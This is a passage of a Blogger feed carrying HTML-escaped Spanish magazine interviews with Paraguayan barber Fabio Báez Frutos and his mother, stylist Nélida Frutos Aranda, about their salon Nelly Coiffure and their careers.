href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin3vBIQZKItnapbRhm6UZFy-5kpIa7cKJ-GJI_F7Pb_3wgiljBtW0mzwluXovWnAe34KX-d7IkF92qO2sPN_58CWMrR59yNUax2gG3o3MfCp_KtvvaFQA4bxSmKLDAcseaNWYMAQDe9hsGnMZVw5ejR_YZ3Cg0OKdJMxPkhLixRyJ4fF8Hf-6dgAcyKYs\/s4496\/DSC_6210.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin3vBIQZKItnapbRhm6UZFy-5kpIa7cKJ-GJI_F7Pb_3wgiljBtW0mzwluXovWnAe34KX-d7IkF92qO2sPN_58CWMrR59yNUax2gG3o3MfCp_KtvvaFQA4bxSmKLDAcseaNWYMAQDe9hsGnMZVw5ejR_YZ3Cg0OKdJMxPkhLixRyJ4fF8Hf-6dgAcyKYs\/s320\/DSC_6210.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EStaff\u003C\/b\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EHay un código entre el cliente y el profesional, la vocación profesional hace que uno interprete lo que el cliente está pidiendo. Además, con el tiempo uno va mejorando y adquiriendo nuevas experiencias.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuáles\u0026nbsp;son los estilos que más solicitan los jóvenes en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELos estilos que más se piden son los degradados, fade bajo, fade en v etc\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjPDoYukugkZ8fiZyqR_GguHB9ODUPBkhzWZOmVz8b6CJI3Bh6ERUG-MOT0h_ybLelJtsRmE7Ow3cxTtwynftwiK2vnEw0GbfqSgminZQdqQBDi-42CmGIsH4QeeNuSEVFUdOYsbQo3rAVxoqj7XGFkXHmFD0L3iod--4FqA4FMVfBWU92yfABY6yu5u0\/s4496\/DSC_6263.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjPDoYukugkZ8fiZyqR_GguHB9ODUPBkhzWZOmVz8b6CJI3Bh6ERUG-MOT0h_ybLelJtsRmE7Ow3cxTtwynftwiK2vnEw0GbfqSgminZQdqQBDi-42CmGIsH4QeeNuSEVFUdOYsbQo3rAVxoqj7XGFkXHmFD0L3iod--4FqA4FMVfBWU92yfABY6yu5u0\/s320\/DSC_6263.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003Cb\u003ESTAFF DE \u003Cbr \/\u003ENELLY COIFFURE Y FABIO BARBER\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETenes una maestra en belleza contigo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMi mamá, la Sra. Nélida Frutos Aranda, es lo mejor que Dios me dio en la vida, es una guerrera, gracias a ella salimos todos trabajadores y con metas en la vida y, gracias a ella yo estoy donde estoy.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhewMkZqR5wsjUS-4FpdPuejluPcpz-X08nFL9OpK6VBY8APUTGBdK56CbfqouHuo36lmmvmPASaH24mDABPzSZSWAIBuMQAZUa5wstN7bIxAPIDmA6vrYu189oi4zedY8mz8eJzY7D5GFdgT22jWX1xHrdgx_8PzB-TIXDP01TvTKIgpypK37B9IfNYfo\/s4496\/DSC_6179.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhewMkZqR5wsjUS-4FpdPuejluPcpz-X08nFL9OpK6VBY8APUTGBdK56CbfqouHuo36lmmvmPASaH24mDABPzSZSWAIBuMQAZUa5wstN7bIxAPIDmA6vrYu189oi4zedY8mz8eJzY7D5GFdgT22jWX1xHrdgx_8PzB-TIXDP01TvTKIgpypK37B9IfNYfo\/w320-h214\/DSC_6179.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E....\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Las especializaciones también es importante en la barbería?\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELas capacitaciones son importantes en la vida del profesional para salir adelante, de lo contrario uno se estanca y las tendencia van pasando.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo haces para organizar la clientela?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECon mis clientes me manejo por wasap, ellos me escriben para marcar turno\u0026nbsp; o, si está apurado le aviso si puede venir o no. Si llega de repente, mientras espera se distrae con alguna revista, toman su bebida o escucha buena música.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodWw0JO1bLosVKQlnj8v0caN04DQ_xghTW6cCgArcJaZnNXtasGynlEr_WtF6y1aDf7vUtrmKCKSes3ncTZqgsnevm1PsQnigzV_BJqKos03LrBUupBd7W6eAkXTY8W_D5qUzmOsdu9Wd5YBQ1hfFqyIfRK5Rv6JRqrFbRbMyIRgAR78ytrI_Bbo-hy8\/s1565\/fabio%201.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1009\" data-original-width=\"1565\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodWw0JO1bLosVKQlnj8v0caN04DQ_xghTW6cCgArcJaZnNXtasGynlEr_WtF6y1aDf7vUtrmKCKSes3ncTZqgsnevm1PsQnigzV_BJqKos03LrBUupBd7W6eAkXTY8W_D5qUzmOsdu9Wd5YBQ1hfFqyIfRK5Rv6JRqrFbRbMyIRgAR78ytrI_Bbo-hy8\/w400-h258\/fabio%201.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E¿Cuántas personas están en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSG0S508C6OkKwBqItsPUhhmwAZQLBEEoEGbkaoawlp4OczoyTIoICG0nxTujKfrpK2QEePxoeZpA5Y4nPmgyMwHVGl7ICRl_zYe03Mo4u_zS5hh3sy78Qpq8GJWY9gKLdeJzIZ_Dd4nk9RhVzYQtaKFRHgpEErZVEr6R8gRw-qYmuTB3XP9AychBKTjo\/s4496\/DSC_6193.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSG0S508C6OkKwBqItsPUhhmwAZQLBEEoEGbkaoawlp4OczoyTIoICG0nxTujKfrpK2QEePxoeZpA5Y4nPmgyMwHVGl7ICRl_zYe03Mo4u_zS5hh3sy78Qpq8GJWY9gKLdeJzIZ_Dd4nk9RhVzYQtaKFRHgpEErZVEr6R8gRw-qYmuTB3XP9AychBKTjo\/s320\/DSC_6193.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESTAFF\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ETenemos mucha demanda en los servicios por lo que estamos tres barberos atendiendo.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué mensaje das a todos los colegas barberos en el día del Peluquero?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EQuiero mandarles muchos éxitos a todos los colegas de CDE y de todo Paraguay, todos los que son barberos sabemos que no es fácil llegar a ser barbero pero no es imposible. Aprendemos unos de otros.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/1799068361938746928\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fabio-luciano-baez-frutos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1799068361938746928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1799068361938746928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fabio-luciano-baez-frutos.html","title":"FABIO LUCIANO BÁEZ FRUTOS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s72-c\/nelly%203.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3500527463055374938"},"published":{"$t":"2023-09-18T14:53:00.002-07:00"},"updated":{"$t":"2023-09-18T14:53:47.865-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"NELIDA FRUTOS ARANDA"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s1373\/nelly.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1373\" data-original-width=\"909\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s320\/nelly.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ENélida Frutos - Estilista.\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"background-color: #ffd966; color: #b45f06; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E36 AÑOS DE SERVICIOS - PIONERA EN LA PELUQUERÍA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 147\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESorteó entre la duda\u0026nbsp; y acierto y, optó por estudiar peluquería y, hoy aquí está disfrutando de su maravillosa profesión en su local propio y en constante expansión. Nos cuenta de sus luchas para progresar como profesional en la belleza con servicios diferenciados tanto para mujer y hombre. Aquí la historia de una gran mujer que, incansable mantiene unida su familia, tal es que uno de sus hijos es su pilar fundamental en la barbería que abrió como extensión de Nelly Coiffure, Expert Beauty.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhruXnhZfwFr8VyT3Vkg3M5zxdcXRjY64ryNxPYwameQR0josy6xgsx2WXIXTsLwljJuByxRQH4vfnpwID05MQh7FHaBWCNeJZJ3g_78_Telh31aLalEU-9hAMDtgp2L0vvUcaWmS6D0QJRiZOBoybvA3mLjfSNSCfYMlv1SKi-3aimsFkKBjv-wE-LHmY\/s1369\/nelly%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1033\" data-original-width=\"1369\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhruXnhZfwFr8VyT3Vkg3M5zxdcXRjY64ryNxPYwameQR0josy6xgsx2WXIXTsLwljJuByxRQH4vfnpwID05MQh7FHaBWCNeJZJ3g_78_Telh31aLalEU-9hAMDtgp2L0vvUcaWmS6D0QJRiZOBoybvA3mLjfSNSCfYMlv1SKi-3aimsFkKBjv-wE-LHmY\/s320\/nelly%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ENelly Coiffure es una de las pioneras como peluquera en el este del país?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERealmente somos pioneras, venimos prestando servicios de belleza a mujeres y hombres, hace 36 años. Ofrecemos todos los servicios de peluquería, barbería y spa. Por tantas bendiciones y por guiarme siempre, doy gracias a Dios Todopoderoso.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-s8d8Ohk35xn_QwvhbTK9KtqRcN9aLT6d-uxQ4yrToyitXMKJzbhc_G5dBaLuaCAvw0lXgp6zVQ2oLUt5UPMVk4rIFzA8uNrmFeS_3HvfXTe0qEB58s8DUt1boGcxhknCpKi-bhe-e1XUU3FNQVZUUvl7MNk5fTPegTgpQgAKfEgf3feGS2RS9G3MOrI\/s4496\/DSC_6237.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-s8d8Ohk35xn_QwvhbTK9KtqRcN9aLT6d-uxQ4yrToyitXMKJzbhc_G5dBaLuaCAvw0lXgp6zVQ2oLUt5UPMVk4rIFzA8uNrmFeS_3HvfXTe0qEB58s8DUt1boGcxhknCpKi-bhe-e1XUU3FNQVZUUvl7MNk5fTPegTgpQgAKfEgf3feGS2RS9G3MOrI\/s320\/DSC_6237.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESTAFF DE NELLY COIFFURE\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Fue complicado iniciar en este rubro siendo muy joven?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EVine dELel interior con mi abuela y mi tío Julio Aranda, a quien agradezco infinitamente por haberme encaminado hacia esta profesión. En realidad, tenía dos opciones: peluquería o corte y confección, decidí por la peluquería ya que mi padre era peluquero. En cuanto trabajaba como empleada doméstica también estudiaba peluquería. Cuando egresé, inmediatamente empecé a trabajar\u0026nbsp; con la Sra. Neni, con ella me forme como profesional .\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quién te impulsó hacia tu independencia?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0v4CcdA344aRtV2TrFB1aPZUtj6UGSpXWL4xZRn6pjDJr7SDluOfCxvIXaa-b-zuyNA0DOXzMvmoBH4Ux0kye9ttSiL1RgNEjHUQPXIsihTkueKl9XNg7tQD78prarJOXCcNtuDJTsLrCsvCy-3ZQhBHPni7-JtYSmihgA8dMd4OhsOAz37WGKbnhFME\/s4496\/DSC_6225.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0v4CcdA344aRtV2TrFB1aPZUtj6UGSpXWL4xZRn6pjDJr7SDluOfCxvIXaa-b-zuyNA0DOXzMvmoBH4Ux0kye9ttSiL1RgNEjHUQPXIsihTkueKl9XNg7tQD78prarJOXCcNtuDJTsLrCsvCy-3ZQhBHPni7-JtYSmihgA8dMd4OhsOAz37WGKbnhFME\/s320\/DSC_6225.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ECómodo salón.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMi independencia se debió al impulso de una amiga, entonces decidí abrir Salón de Belleza Nelly en el barrio Pablo Rojas, de ahí me mudé al centro porque ya quería trabajar más en equipo, pero no fue lo que esperaba, entonces fui a trabajar en el Shopping Mirage en la Peluquería Bernini con Poni, me quedé por dos años y aprendí a\u0026nbsp; trabajar en equipo. Conocí muchas gente y, varios de ellos siguen siendo mis clientes hoy día. Al cabo de los dos años mencionado construí mi propio salón con la ayuda de mi esposo.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJk-b41urrAT3OoTF-zwpHSINoqZNQteF2imqpGnmmbuMRy5EiIFn8hoNvYaSxdsrCa7s9ww3SFWdyX1ONeP6o8-eA5iS7aD4c9JSm95LQwia-m0pUXzSPp-EohP1KBPqmoVFDc_h6c4c8Ic8jjVmplWxFp_c2cZmPSd6fpLab91E0MQcYQr_Beog_NrY\/s4496\/DSC_6269.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJk-b41urrAT3OoTF-zwpHSINoqZNQteF2imqpGnmmbuMRy5EiIFn8hoNvYaSxdsrCa7s9ww3SFWdyX1ONeP6o8-eA5iS7aD4c9JSm95LQwia-m0pUXzSPp-EohP1KBPqmoVFDc_h6c4c8Ic8jjVmplWxFp_c2cZmPSd6fpLab91E0MQcYQr_Beog_NrY\/s320\/DSC_6269.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EFachada del local.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEn cuanto a capacitación, ¿estás al día?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa capacitación es la base fundamental del equilibrio de una profesión, siempre estoy participando de jornadas, talleres, workshop para conocer nuevas tendencias. ya viajé por varios lugares.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E¿Nelly Coiffure es unisex?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDesde un principio hemos trabajado con ambos sexos pero, con la aparición de barberías, fue perdiendo auge la presencia masculina en el Salón.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFMySlZS4jdkwQ8x7uIhXRGa6QkxUkhuoh4C2mte66P18EtxcyvnVXfdzFhLLnHBCwVwkIKCPZm3RKNZunq7NKBz-5_vlbbCj_Tgj39OpNr-qaowG0E7W3Or3eNBs-itYtzzMqmVEEwWDy_l926r4-VFHcvFS0aTkAcypXdyrNjOVYOa8LTwwaXmW2Kw\/s1873\/nelly%201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1193\" data-original-width=\"1873\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFMySlZS4jdkwQ8x7uIhXRGa6QkxUkhuoh4C2mte66P18EtxcyvnVXfdzFhLLnHBCwVwkIKCPZm3RKNZunq7NKBz-5_vlbbCj_Tgj39OpNr-qaowG0E7W3Or3eNBs-itYtzzMqmVEEwWDy_l926r4-VFHcvFS0aTkAcypXdyrNjOVYOa8LTwwaXmW2Kw\/w400-h255\/nelly%201.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuS3oZ849LrRYGYXlynBzF9w-w6p558uaJ7rBrDHIS7CZ-LOVfBVAbvhDdLZ9x5tAxnNIpHCwplGwuYWkQ05ktQ3TU0Pb1zfHPAmvG2neVDYXvdeqaj2iyiXHWmC9mJ7_miUxKrJK2Icu6SKawsX7_j09Mz355nHw7Vxvykr6pptXGAAp8PGP_nwcvtms\/s4496\/DSC_6240.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuS3oZ849LrRYGYXlynBzF9w-w6p558uaJ7rBrDHIS7CZ-LOVfBVAbvhDdLZ9x5tAxnNIpHCwplGwuYWkQ05ktQ3TU0Pb1zfHPAmvG2neVDYXvdeqaj2iyiXHWmC9mJ7_miUxKrJK2Icu6SKawsX7_j09Mz355nHw7Vxvykr6pptXGAAp8PGP_nwcvtms\/s320\/DSC_6240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ENelly ahora tiene una extensión en rubro.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJustamente, ampliamos el salón para dar lugar a la barbería, trabajó conmigo Diego, un excelente barbero, fue él quien me sugirió que uno de mis hijos se involucrara también\u0026nbsp; en vista de que era difícil conseguir barbero.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cuántos profesionales cuenta el staff?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstamos 8 profesionales trabajando en armonía y creando un ambiente laboral 